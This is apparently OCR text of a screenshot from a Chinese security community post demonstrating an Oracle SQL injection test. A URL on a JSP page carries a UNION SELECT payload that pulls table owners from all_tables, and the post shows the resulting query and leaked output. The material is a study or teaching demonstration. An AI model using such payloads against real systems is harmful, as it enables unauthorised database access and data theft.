 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select owner f
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select owner from all_tables where rownum=1 and owner <>'SYS' ),null,null,null,null,null from dual --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select owner from all_tables where rownum=1 and owner <>'SYS' ),null,null,null,null,null from
查询到的数据:
7369 SMITH CLERK
null null SYSTEM
Secquan圈子社区